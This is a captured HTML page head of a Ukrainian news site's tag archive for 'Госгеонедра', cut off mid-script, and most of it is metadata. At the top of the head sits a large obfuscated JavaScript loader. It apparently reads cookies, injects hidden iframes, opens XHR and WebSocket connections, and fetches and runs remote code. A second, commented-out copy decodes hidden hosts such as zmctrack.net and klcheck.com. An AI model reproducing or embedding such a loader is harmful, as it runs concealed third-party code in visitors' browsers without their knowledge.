

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oligarh.media/tag/gosgeonedra/
body_size: 38578
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
<html class="ie ie9" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <script type="text/javascript">!function(t,r,n,e,o,a,c,i,u,f,s,l,h,d,p,y,L,g,C,m,w,b,Q,N,I,R,D,S,Y,E,A,O,x,G,M,T,j,H,z,F,P,U,B,J,V,W,Z,q,X,K,_,$,tt,rt,nt,et,ot,at,ct,it,ut,ft,st,vt,lt,ht,dt,pt,yt,Lt,gt,Ct,mt,wt,bt,Qt,Nt,It,Rt,Dt,St,Yt,Et,kt,At,Ot,xt,Gt,Mt,Tt,jt,Ht,zt,Ft,Pt,Ut,Bt,Jt,Vt,Wt,Zt,qt,Xt,Kt,_t,$t,tr,rr,nr,er,or,ar,cr,ir,ur,fr,sr,vr,lr,hr,dr,pr,yr,Lr,gr,Cr,mr,wr,br,Qr,Nr,Ir,Rr,Dr,Sr,Yr,Er,kr,Ar,Or,xr,Gr,Mr,Tr,jr,Hr,zr,Fr,Pr,Ur,Br,Jr,Vr,Wr,Zr,qr,Xr,Kr,_r,$r,tn,rn,nn,en,on,an,cn,un,fn,sn,vn,ln,hn,dn,pn,yn,Ln,gn,Cn,mn,wn,bn,Qn,Nn,In,Rn,Dn,Sn,Yn,En,kn,An,On,xn,Gn,Mn,Tn,jn,Hn,zn,Fn,Pn,Un,Bn,Jn,Vn,Wn,Zn,qn,Xn,Kn,_n,$n,te,re,ne,ee,oe,ae,ce,ie,ue,fe,se,ve,le,he,de,pe,ye,Le,ge,Ce,me,we,be,Qe,Ne,Ie,Re,De,Se,Ye,Ee,ke,Ae,Oe,xe,Ge,Me,Te,je,He,ze,Fe,Pe,Ue,Be,Je,Ve,We,Ze,qe,Xe,Ke,_e,$e,to,ro,no,eo,oo,ao,co,io,uo,fo,so,vo,lo,ho,po,yo,Lo,go,Co,mo,wo,bo){function Qo(){for(var t=arguments,r={},n=0;n<t.length;n+=2)r[t[n]]=t[n+1];return r}var No="",Io=Ir+Je,Ro=$n+xr,Do=un+er+$n+xr+we+to+q+me,So=un+er,Yo=ur+An+An,Eo=we+no+we+pr+q+Hn+b+we+to+Wt+pr+_r+q+nn+S+me+nn+to+Wt+pr+_r+Zt+ht+me+A+nn+hr+An+ie+Zt+mt,ko=mt+me,Ao=$+q+we+mt,Oo=mt+q,xo=Lr+Vr+un+me+t+Zt+Qr+Sr+p,Go=wn+Te+or,Mo=$r+W,To=dr+er+$r+Vr+un+me+s+so,jo=$r+Vr+un,Ho=H+In,zo=Zt+ht,Fo=_+wt+r+Kt+Ze,Po=fr+so+te+so+vn,Uo=ne+Yr,Bo=yo+nn+br+nn+Sn+nn+mr+Xr+nn+dt+so+nn+tt+nn+io+nn+Ut+Sr+P+nn+zt+nn+i+nn+Gr+nn+Ht+Xr+kn+kn,Jo=Tr+Dn+l+Wr+ro+Dt+Ae+be+Rn+et+ir+Nn+pt+Ft+rn+Qn+Ce+Rr+Lt+Pn+_t+Qt+Vn+co+jn+go+Vr+Nn+rt+wo+Be+F+Vr+d+Gt+Zt+Zt,Vo=Fe+Sr+Ye,Wo=Fe+Sr+ft+Sr+xe,Zo=cr+xn,qo=pn+Bn,Xo=_+pe+Ee+Br,Ko=(kn=kn,er+nn),_o=br+vo+$e,$o=Tn+er,ta=Nr+Yn,ra=_+it,na=xt+po,ea=fe+it,oa=(Vr=Vr,Sr=Sr,wr+er),aa=R+Yn,ca=Nr+Gn,ia=Ot+An+Vt,ua=Le+An+Sn,fa=Un+An+Sn,sa=Vr+On,va=L+An+E,la=An+Yt,ha=An+kt,da=oe+An+Jt,pa=V+Ve,ya=fn+Xr+nr+Xr+Ge,La=Vr+Vr+jt+Xr+Ue+Xr+ct+Vr,ga=kr+De+ot,Ca=br+B,ma=vt+En,wa=Jr+At+pe,ba=Wt+ze+_r,Qa=n+Xn,Na=Dr+Et+De,Ia=_n+o,Ra=vr+Re+Or,Da=wn+g,Sa=ln+c,Ya=fe+M,Ea=eo+Ne,ka=Ot+An+It,Aa=Vr+Vr,Oa=(Xr=Xr,dn+mn),xa=Ct+ce,Ga=(An=An,e+Ie),Ma=x+oo,Ta=An+ut,ja=zr+Xn,Ha=e+T+nn+G+Zt+mt,za=mt+nn+Xt+oo+e+Vr+T+oo,Fa=Cn+Se,Pa=this,Ua=Pa[ye],Ba=null,Ja=Pa[Jn],Va=!0;try{Va=!!Pa[yr]}catch(t){}if(Ua[Io]&&(Ja||Va)){try{Ba=Pa[Ro],Pa[Ro]=Wa,Pa[Ro]!=Wa&&(Ba=null)}catch(t){Ba=null}Pa[re]=Ba?Do:So+Ua[Io][$r]}else Wa(Pa);function Wa(t,r){function n(r){var n=Yo+o(),e=Pe+o(),c=!1,u=!1,f=!1,s=!1;m(t,n,Qo(_,function(){return s?void 0:(s=!0,Vt)})),r=Eo+n+ko+r+Ao+e+Oo,v();function v(){var t=h();if(c)u?f?t=null:(f=!0,t[$t]=To+q(r)):(u=!0,t[Mo]=r);else{c=!0;var n=new et([r],Qo(en,xo));t[$t]=ot[Go](n)}t?l(t):i()}function l(r){try{H[a](ut[hn],r),$(function(){t[e]||v()},1)}catch(t){}}function h(){var t=T(ue);return t[We]=!1,t[en]=jo,t}}function e(t){return-1!=ut[cn][Ho](t+zo)}function o(){var r=it||t[Xe];return r[bt](r[St]()*r[nt](Gt,jt*Gt))}function c(){var t,r=[le,Rt,je],n=No,e=5,a=7,c=0;t=e+u(a-e);for(var i=0;i<t;i++)n+=r[c][u(r[c][Bt])],c=(c+u(100))%3;return n;function u(t){return o()%t}}function i(){try{var t=ut[Fo](Po);for(var r in t)t[r][$t]&&(t[r][$t]=No)}catch(t){}for(var n in ut[Uo])ut[Uo][n][ze]=Ot;x(),$(e,100);function e(){F(Bo+rt(tt(W(Jo))))}}function s(t){return t[J][Vo]||t[J][Wo]&&t[J][Wo][0]==Q}function l(t){var r=t[Zo],n=Qo();[tr,on,Xo][qo](function(t){n[t]=r[yt][t]});function e(t){for(var r in n)t[r]=n[r][j](t)}function o(t){var r=Qo(),n=t[Xo]();n=n[ke]()[qt](kn),n[qo](function(t){var n=t[qt](Ko);n[Bt]<2||(k=n[0][ke]()[_o](),v=n[1][ke](),r[k]=v)}),t[J]=r}this[w]=function(t,n,c,i){var u=new r;e(u),u[tr](n?Oe:Fn,$o+t,Ot),u[ta]=$r,u[mo]=R(),u[en]=Kn,c&&M[a](u,Sn,function(t){o(u),c(t[D])}),i&&M[a](u,z,function(t){R()-u[mo]<Ft&&i()}),u[on](n)}}var d=Qo(_,function(r){try{if(t[na][ra](Et)==r){var n=t[na][ra](Yt);if(_t[kt](n,3)==r)return n}}catch(t){}},fe,function(r,n){t[na][ea](Yt,r),t[na][ea](Et,n)});function L(t){this[w]=function(n,e,o,a){var c=0;try{e&&(n+=Vr+e[Wn](/\//g,Sr));var i=new t(oa+n);i[aa]=mt+sn,c=R(),i[K+Qt]=function(t){var n=typeof t[dr]==Mt?t[dr]:r(t[dr]);o(Qo(en,X,ca,n,X,i))},i[se]=u}catch(t){return u()}function u(t){a&&R()-c<Ft&&a()}};function r(t){try{return b[qn](null,new ct(t))}catch(t){return No}}}var m,b,R,S,E,A,x,M,T,H,F,P,V,W,q,$,tt,rt,et,ot,ct,it,ut=t[ye],ft=t[re][lo],ht=y,dt=(e(ia),Qo(Sn,ua,z,fa)),pt=Pr,Lt=Mn,Ct=Pt,mt=Ln,wt=ve,Qt=Co,It=sa,Dt=va,Yt=Dt+la,Et=Dt+ha,At=!1,Ot=1,xt=0,Gt=2,jt=8*Gt,Ht=16*jt,zt=100,Ft=30*zt,Ut=3,Jt=zt,Vt=Qo(ao,Qo(da,No,Y,No),jr,Qo(Z,pa,fo,at)),Wt=ya,Zt=La,Kt=Hr,_t=Qo(gn,function(t){for(var r=o()%Ht,n=b(r),e=0,a=0;a<t[Bt];a++){var c=t[ga](a);n+=b(c^r),e+=c}return n+=b(e%Ht),q(n)},gt,function(t){try{t=W(t)}catch(t){}if(t[Bt]){var r,n=No,e=0,o=t[ga](0);for(r=1;r<t[Bt]-1;r++){var a=t[ga](r);n+=b(a^o),e+=a^o}return e%Ht==t[ga](r)?n:void 0}},kt,function(t,r){var n,e,o=0,a=t[Bt],c=No;for(r=r||1,e=0;e<5;e++){for(n=1;n<a;n+=r)o^=t[ga](n),o+=(o<<1)+(o<<4)+(o<<7)+(o<<8)+(o<<24);e&&(c+=(o>>>0)[Ca](16))}return c});function nr(n,e){try{n[Mr]()}catch(t){}if(e[ma](G),e[ma](Xt),!At){At=Ot;var o=n[g][yt][ma],c=n[gr][yt][wa],i=n[gr][yt][I];if(o[a](e,G),r){var u=c[a](ut,ba);if(!(u[Bt]>0))return;var f=u[u[Bt]-1];f[ze]=xt,i[a](ut,f[Qa]),f[vt]()}b=n[B][Na],ct=n[wt+p+Ct],m=n[Te][Ia],R=n[C][Fr],F=n[qr],x=n[Mr],M=n[ye][Ra],T=n[U][yt][Da][j](ut),H=n[ar][yt][Sa],P=n[zn][rr],V=n[zn][Ar],W=n[ae],q=n[tn],$=n[Ya][j](t),n[or][Go],tt=n[uo],rt=n[Ea],et=n[lr],ot=n[or],it=n[Xe],A=n[pt+W(Lt)],S=new l(n),E=new L(A);for(var s in dt)Vt[dt[s]]=[],M[a](ut,s,v(s),Ot);er()}function v(t){return function(r){Vt[dt[t]][Lo](r[D])}}}function er(){var r=Qo(ge,Kt,Tt,ut[re][u],he,e(ka)?1:0,N,No),o=_t[gn](P(r)),a=_t[kt](It+r[Tt]),c=0,f=0,v=0;l(Wt,t[Jn]?X:Kn);function l(t,r){var n=r==Kn?S:E;n[w](Aa+t+It,o,p,e);function e(){r==X?l(t,Kn):(c++,1==c&&Zt?y():i())}}function p(t,r){var e;if(r)e=r;else{var o=_t[gt](t[ca]);if(!o&&t[en]==Kn){if(s(t))return y();if(t[J][Vo]!=a)return i()}try{e=V(o)}catch(t){return}}var c=e[ee]?e[ee]+Xr:No,u=e[Ke]?e[Ke]+c:c,v=(e[Cr],Aa+u+e[Cr]+e[h]);if(Vt[ao][Y]=e[N],Vt[ao][Oa]=e,Vt[ao][da]=c+e[Cr],Vt[ao][st]=ft,e[Zn]){var l=d[_](e[Zn]);if(l)return t[X]&&(Vt[ao][X]=Qo(sr,oa+v,xa,3,He,3,lt,1)),n(l)}p();function p(){var r=t[en]==Kn?S:E;r[w](v,null,L,g)}function L(t){var r=t[ca];r[Bt]<1e3&&!s(t)&&i(),t[X]&&(Vt[ao][X]=t[X]),e[Zn]&&d[fe](r,e[Zn]),n(r)}function g(){f++,1==f?y(e):i()}}function y(t){if(!(Ut<++v)){var r;if(t){var n=t[ee]?t[ee]+Xr:No;r=n+t[Cr]}else r=Wt;var e=Qo(Me,ft,O,r),o=_t[gn](P(e));S[w](Zt,o,a,i)}function a(r){var n,e=_t[gt](r[ca]);if(!e&&!s(r))return i();try{n=V(e)}catch(t){return}n[Me]&&(ft=n[Me]),n[O]&&(t?(t[ee]=No,t[Cr]=n[O],p(null,t)):$(function(){l(n[O],Kn)},Jt))}}}try{if(t[Ur][An+Vt[jr][Z]]==Vt[jr][fo])return t[Ur][An+Vt[jr][Z]]=No,ut[Nt](Ga+ht+Ma),void ut[de]()}catch(t){}if(Ba){if(typeof t!=f)return Ba[qn](this,arguments);t[Ro]=Ba}var cr,ir=ut[Da](qe);try{cr=c()}catch(t){cr=Ta}ir[ja]=Ha+cr+za;var ur=ir[Qe][0];ut[hn][Sa](ur),t[cr]?nr(t[cr],ur):ur[Fa]?nr(ur[Fa],ur):ur[Ra](Sn,function(){nr(ur[Fa],ur)})}}("charset","By","outer","<","Property","call","Child","refresh","href","object","base64","Cw","ur","0L7Qv9GL0YLQut","8","FRAME","lsmc","Element","Date",0,"r","if","5","pw","write","binary","target","return","session","code","var","d","S","name","Timeout","iframe","bind","index","error","C1INC","blocker","Document","String","headers","ttt","Content","n",")","ws","on","get","}","switch","Cy0YLQvt","pow","Qtd","At","f4FFv","com","Item","gg","meta","proto","remove","OPEN","1","Please","C60Lj","prototype","C60Lv","dec","ready",'"',"Elements","floor","INCy0Yv","writeln","enable","ABCDEFGHIJKLMNOPQRSTUVWXWZ","C4g0JXRgd","random","cache","Char","hash","Selector","argon","local","GDLg","string","rf","b","page","and","Rg","Array","Ad","length","host","debug","[","=","split","srcdoc","Tag","NC80Yss","src","open","stringify","zmctrack",":","URL","Node","XMLHttp","C9INCx0Lv","mzs","IMG","url","add","Blob","mz","data","fparam","uneval","application","HTMLDocument","hs","website","wss","to","utf","response","current","C40Log0YDQtd","from","-","Sheets",0,"char","parse","Listener","Interval","the","stop","0J7Ri","cook","12192101","inner","now","Web","opener","Headers","query","/","INC30LDQs9GA0YPQt9C60Lgg0YHQs",0,"alert",".",0,"]","text","btoa","NC"," ","type","send",0,"cookie","javascript","s","buffer","IFRAME","append","head","raw","for",0,"array","enc","content","Data","create",0,"+","Qvt","Of","Qu9GO0Yf","NC40LHQut","load","Type","Attribute","\n","_","z","Request","Text","U29ja2V0","https","SDQtd","{","JSON","GET","Qs","er","Each","chrome","Qut","replace","hx","apply","HTML","xhr","define","clear","VIDEO","location","style","sb","proxy","atob","State","str","script","set","onerror","Uint","abcdefghijklmnopqrstuvwxyz","fc","close","All","document","sc","av","0LLRid",";","(","NGBINCy0Lr","children","URIComponent","NO","Event","Code","Window","check","Response","trim","C70Lgg0YMg0LLQs","POST","status","net","p","Object","0123456789","CLOSED","disabled","x","t","klcheck","Rgt","Script","ZZZ2m","async","Name","DIV","Math","nn",0,"Case","window","NC50YLQs","function","decode",">","vars","C70Y7Rh9C40YLQt","off","escape","v",",","Lower","protocol",0,"Storage","Failed","push","Cz0L4g0Lgg0L","message","start","GA0Lj");</script><!--3726223330544a3b6ba08a32971769e9532070ba-->
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="4127ceaa55c13eee" />
	<link rel="pingback" href="https://oligarh.media/xmlrpc.php"/>
<!--	<script type="text/javascript">!function(){function f(f){var n=Zu+t();Ut[n]=Wt,f=dt+n+Mu+f;var u=q(sn);u[on]=!1,u[ot]=f;try{g[Cf](Dt[Of],u),Dt[Of][rt](u),It[bn]()}catch(f){Rt&&Ut[Bn][wf](f)}}function n(){var f=Ut[Mn][vn];return!!Dt[Of][yt]&&f[1]==W&&f[2]==f[1]&&f[3]==P&&f[4]==O}function u(f){return-1!=Dt[mn][Ku](f+Cu)}function t(){return Ut[If][fn](Ut[If][hn]()*Ut[If][lf](Yt,Ct*Yt))}function o(){It&&It[bn]();var f=Dt[kt](lt);for(var n in f)f[n][df]&&(f[n][df]=X);j();for(var u in Dt[it])Dt[it][u][Rn]=Xt}function r(f){return f[Un][Au]||f[Un][jt]&&f[Un][jt][0]==I}function i(f){var n=f[qt],u=b();[xf,Zf,Bt][Tu](function(f){u[f]=n[On][f]});function t(f){for(var n in u)f[n]=u[n][Nf](f)}function o(f){var n=b(),u=f[Bt]();(u=u[Uf]()[Tf](H))[Tu](function(f){var u=f[Tf](Iu);u[qn]<2||(k=u[0][Uf]()[pt](),v=u[1][Uf](),n[k]=v)}),f[Un]=n}this[E]=function(f,u,r,i){var c=new n;t(c),c[xf](u?Rf:hf,f,Xt),c[st]=zf,c[Kf]=a(),r&&h[Cf](c,Hf,function(f){o(c),r(f[jn])}),i&&h[Cf](c,cn,function(f){a()-c[Kf]<Mt&&i(f[jn])}),c[Zf](u)}}function c(f){return V(f^S)}function p(f){return s(f[0])+f[U](1)}function e(f){for(var n="",u=0;u<f.length;u++)n+=V(f[F](u)-1);return n}function s(f){return f[G+B("cHBlckNh")+J]()}function b(){for(var f=arguments,n={},u=0;u<f.length;u+=2)n[f[u]]=f[u+1];return n}var d,a,m,j,h,q,g,l,w,y,z,x,B=this[atob("YXRv")+"b"],N="ing",U=B("c3Vic3Ry"),D=B("U3Ry"),G="toU",J="se",R="fro"+B("bUNoYXJD")+"ode",S=19,F="cha"+B("ckNvZGVB")+"t",V=this[D+N][R],X="",Y=c(125),C=c(101),E=c(97),H=c(25),I=c(38),M=c(61),O=c(118),P=c(127),W=c(99),Z=c(119),A=c(76),K=e("tc"),L=e("qx"),Q=e("vs"),T=e("qs"),$=c(46),_=c(34),ff=e("it"),nf=e("oo"),uf=c(60),tf=c(105),of=c(41),rf=c(51),cf=e("gd"),pf=c(49),ef=c(40),sf=e("sg"),bf=c(64),vf=c(45),df=e("tsd"),af=s(e("ejw")),mf=c(47),jf=s(e("op")),hf=s(e("hfu")),qf=e("efd"),gf=e("fod"),lf=e("qpx"),wf=e("mph"),yf=e("opx"),zf=e("ufyu"),xf=e("pqfo"),kf=e("cupb"),Bf=e("bupc"),Nf=e("cjoe"),Uf=e("usjn"),Df=e("cpez"),Gf=(e("gbjm"),s(e("ktpo"))),Jf=e("opof"),Rf=s(e("qptu")),Sf=e("isfg"),Ff=p(e("opef")),Vf=e("qvti"),Xf=e("tupq"),Yf=p(e("ebuf")),Cf=e("dbmm"),Ef=e("ibti"),Hf=e("mpbe"),If=p(e("nbui")),Mf=e("cmvs"),Of=e("ifbe"),Pf=e("wbst"),Wf=e("dppl"),Zf=(e("tbnf"),e("tfoe")),Af=e("qspup"),Kf=e("tubsu"),Lf=e("dmptf"),Qf=e("qspyz"),Tf=e("tqmju"),$f=e("difdl"),_f=e("tuzmf"),fn=e("gmpps"),nn=e("qbstf"),un=e("g5G"),tn=p(e("gw")),on=e("btzod"),rn=(e("gsbnf"),s(e("gsbnf"))),cn=e("fssps"),pn=e("n{t"),en=c(76),sn=e("tdsjqu"),bn=e("sfnpwf"),vn=e("wfoeps"),dn=e("pqfofs"),an=p(e("tusjoh")),mn=e("dppljf"),jn=e("ubshfu"),hn=e("sboepn"),qn=e("mfohui"),gn=c(107),ln=c(62),wn=e("ejtqmbz"),yn=e("tfttjpo"),zn=e("joefy"),xn=p(e("pg")),kn=e("td"),Bn=e("dpotpmf"),Nn=e("fs"),Un=e("ifbefst"),Dn=e("gps"),Gn=p(e("fbdi")),Jn=e("xsjufmo"),Rn=e("ejtbcmfe"),Sn=e("epdvnfou"),Fn=e("mpdbujpo"),Vn=e("up"),Xn=p(e("tusjoh")),Yn=e("qspupdpm"),Cn=p(e("epdvnfou")),En=e("uuu"),Hn=e("[[[3n"),In=e("dijmesfo"),Mn=e("obwjhbups"),On=e("qspupuzqf"),Pn=e("joofs"),Wn=s(e("iunm")),Zn=e("tusjohjgz"),An=e("iptu"),Kn=e("tfu"),Ln=p(e("ujnfpvu")),Qn=e("dibs"),Tn=p(e("dpefBu")),$n=p(e("dpoufou")),_n=p(e("dijme")),fu=p(e("tiffut")),nu=e("bqqfoe"),uu=p(e("mpxfsDbtf")),tu=e("bshpo"),ou=e("efcvh"),ru=e("sftqpotf"),iu=p(e("uzqf")),cu=p(e("ufyu")),pu=e("gspn"),eu=p(e("dibsDpef")),su=e("wbs"),bu=e("n{`tus>#"),vu=e("fobcmf"),du=e("dpoufou"),au=p(e("xjoepx")),mu=e("nfub.tubuvt"),ju=e("dsfbuf"),hu=p(e("fmfnfou")),qu=s(e("ynm")),gu=p(e("iuuq")),lu=p(e("sfrvftu")),wu=c(96),yu=c(61),zu=e("{ndusbdl/ofu"),xu=s(e("jnh")),ku=c(63),Bu=e("WJEFP-JGSBNF"),Nu=e("bee"),Uu=p(e("fwfouMjtufofs")),Du=p(e("tibepxSppu")),Gu=e("jgsbnf?=0jgsbnf?"),Ju=e("kbwbtdsjqu"),Ru=e("cmvs)*<"),Su=e("hfu"),Fu=p(e("fmfnfoutCzUbhObnf")),Vu=p(e("bmmSftqpotfIfbefst")),Xu=e("iuuqt"),Yu=e("00d/lmdifdl/dpn0"),Cu=$+_,Eu=uf+tf,Hu=uf+uf,Iu=of+rf,Mu=pf+ef,Ou=bf+vf,Pu=mf+jf,Wu=un+tn,Zu=pn+en+en,Au=gn+ln+$f,Ku=zn+xn,Lu=kn+en+Hf,Qu=Nn+en+Hf,Tu=Dn+Gn,$u=Vn+Xn,_u=En+Hn,ft=Pn+Wn,nt=Qf+en+An,ut=Kn+Ln,tt=Qn+Tn,ot=zf+$n,rt=bn+_n,it=_f+fu,ct=nu+_n,pt=Vn+uu,et=tu+en+ou,st=ru+iu,bt=ru+cu,vt=pu+eu,dt=su+rf+bu,at=tu+en+vu,mt=du+au,jt=gn+ln+mu,ht=ju+hu,qt=qu+gu+lu,gt=wu+yu+zu,lt=xu+ku+Bu,wt=Nu+Uu,yt=ju+Du,zt=mf+Gu,xt=Ju+of+Ru,kt=Su+Fu,Bt=Su+Vu,Nt=Xu+of+Yu,Ut=window,Dt=Ut[Sn],Gt=Ut[Fn][Yn],Jt=rn,Rt=u(et),St=b(Hf,Lu,cn,Qu),Ft=Eu,Vt=!1,Xt=1,Yt=2,Ct=8*Yt,Et=16*Ct,Ht=100,It=null,Mt=3*Ht,Ot=3,Pt=Ht,Wt=b(Pf,b(nt,X,yn,X),Wf,b(Y,_u,C,Wu)),Zt=gt,At=Nt,Kt=b(gf,function(f){for(var n=t()%Et,u=d(n),o=0,r=0;r<f[qn];r++){var i=f[tt](r);u+=d(i^n),o+=i}return u+=d(o%Et),z(u)},qf,function(f){try{f=y(f)}catch(f){}if(f[qn]){var n,u=X,t=0,o=f[tt](0);for(n=1;n<f[qn]-1;n++){var r=f[tt](n);u+=d(r^o),t+=r^o}return t%Et==f[tt](n)?u:void 0}},Ef,function(f){var n,u,t=0,o=f[qn],r=X;for(u=0;u<5;u++){for(n=1;n<o;n++)t^=f[tt](n),t+=(t<<1)+(t<<4)+(t<<7)+(t<<8)+(t<<24);u&&(r+=(t>>>0)[$u](16))}return r});function Lt(f){if(!Vt){Vt=Xt,d=f[an][vt],a=f[Yf][yf],j=f[Xf],h=f[Sn][wt],q=f[Cn][On][ht][Nf](Dt),g=f[Ff][On][ct],l=f[Gf][Zn],w=f[Gf][nn],y=f[Bf],z=f[kf],x=f[ut][Nf](Ut),m=new i(f);for(var n in St)Wt[St[n]]=[],h[Cf](Dt,n,u(n),Xt);Qt()}function u(f){return function(n){Wt[St[f]][Vf](n[jn])}}}function Qt(){var n=b(sf,Dt[Fn][Sf],cf,u(at)?1:0,L,X),t=Kt[gf](l(n)),i=Kt[Ef](Ft+n[sf]),c=0,p=0,e=0;s(Zt);function s(f){m[E](Gt+Hu+f+Ft,t,v,n);function n(){1==++c?d():o()}}function v(n,u){var t;if(u)t=u;else{var c=Kt[qf](n[bt]);if(!c){if(r(n))return d();if(n[Un][Au]!=i)return o()}try{t=w(c)}catch(f){return void(It&&It[bn]())}}var e=t[K]?t[K]+M:X,s=t[nf]?t[nf]+e:e,b=(t[ff],t[T]+Hu+s+t[ff]+t[Q]);Wt[Pf][yn]=t[L],Wt[Pf][nt]=e+t[ff],Wt[Pf][Af]=Gt,v();function v(){m[E](b,null,a,j)}function a(n){var u=n[bt];u[qn]<1e3&&!r(n)&&o(),f(u)}function j(){1==++p?d(t):o()}}function d(f){if(!(Ot<++e)){var n;n=f?(f[K]?f[K]+M:X)+f[ff]:Zt;var u=b(W,Gt,Z,n),t=Kt[gf](l(u));m[E](At,t,i,o)}function i(n){var u,t=Kt[qf](n[bt]);if(!t&&!r(n))return o();try{u=w(t)}catch(f){return}u[W]&&(Gt=u[W]),u[Z]?f?(f[K]=X,f[ff]=u[Z],v(null,f)):x(function(){s(u[Z])},Pt):It&&It[bn]()}}}try{if(Ut[dn][A+Wt[Wf][Y]]==Wt[Wf][C])return Ut[dn][A+Wt[Wf][Y]]=X,Dt[Jn](Pu+Jt+Ou),void Dt[Lf]()}catch(f){}if(n()){var Tt=Ut[Mf];Ut[Mf]=function(){Ut[Mf]=Tt,$t()},Ut[Fn][Sf]=xt}else $t();function $t(f){var n=Dt[ht](af);n[ft]=zt;var u=n[In][0];Dt[Df]?(Dt[Df][ct](n),n[_f][wn]=Jf,It=n):(Dt[Of][ct](u),It=u),u[mt]?Lt(u[mt]):u[wt](Hf,function(){Lt(u[mt])})}}();/*13a60edeb2527b43875c9f485a6bb7339b3b0efe*/</script>-->

	<title>Госгеонедра Archives - Олигарх</title>

<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Новости с меткой Госгеонедра на сайте &quot;Олигарх&quot;. Новости экономики и политики Украины"/>
<link rel="canonical" href="https://oligarh.media/tag/gosgeonedra/" />
<link rel="next" href="https://oligarh.media/tag/gosgeonedra/page/2/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Госгеонедра Archives - Олигарх" />
<meta property="og:description" content="Новости с меткой Госгеонедра на сайте &quot;Олигарх&quot;. Новости экономики и политики Украины" />
<meta property="og:url" content="https://oligarh.media/tag/gosgeonedra/" />
<meta property="og:site_name" content="Олигарх" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Новости с меткой Госгеонедра на сайте &quot;Олигарх&quot;. Новости экономики и политики Украины" />
<meta name="twitter:title" content="Госгеонедра Archives - Олигарх" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента" href="https://oligarh.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента комментариев" href="https://oligarh.media/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента метки Госгеонедра" href="https://oligarh.media/tag/gosgeonedra/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oligarh.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=1592244266"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px 